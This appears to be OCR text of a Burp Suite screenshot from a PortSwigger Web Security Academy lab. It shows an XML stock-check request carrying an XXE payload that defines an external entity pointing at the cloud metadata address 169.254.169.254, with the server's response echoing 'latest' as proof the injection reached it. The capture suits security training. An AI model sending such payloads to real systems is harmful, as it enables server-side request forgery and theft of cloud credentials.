 Send Cancel < > Target: https://ac7b1f231e56b7db806b
Request Response
Raw Params Headers Hex XML Raw Headers Hex Render
POST /product/stock HTTP/1.1
Host: ac7b1f231e56b7db806b4efa00d6001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac7b1f231e56b7db806b4efa00d6001a.web-security-academy.net/product?productId=
2
Content-Type: application/xml
Content-Length: 182
Connection: close
Cookie: session=yYft3QSqe0ZHnXRGOZC2PCcicejR9FHC
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>2&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 29
"Invalid product ID: 2latest"
Pa
R